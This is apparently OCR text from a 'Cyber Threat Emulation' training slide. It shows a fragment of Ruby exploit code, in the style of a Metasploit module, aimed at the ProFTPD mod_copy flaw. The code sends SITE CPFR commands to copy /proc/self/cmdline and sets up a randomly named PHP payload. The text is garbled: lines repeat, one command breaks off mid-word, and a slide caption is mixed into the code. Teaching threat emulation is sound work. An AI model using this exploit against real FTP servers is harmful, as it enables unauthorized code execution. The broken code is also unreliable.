 CTE | Cyber Threat Emulation
def exploit
ftp_port = datastore['RPORT_FTP']
get_arg = rand_text_alphanumeric(5+rand(3))
payload_name = rand_text_alphanumeric(5+rand(3)) + '.php'
7
print_status("#{rhost}:#{ftp_port} - Sending copy commands to FTP server")
sock.puts("SITE CPFR /proc/self/cmdline\r\n")
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end
print_status("#{rhost}:#{ftp_port}
Copy commands are sent to the FTP server.
sock.puts("SITE CPFR /proc/self/cm
res = sock.get_once(-1, 10)
unless res && res.include?('350')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure copying /proc/self/cmdline")
end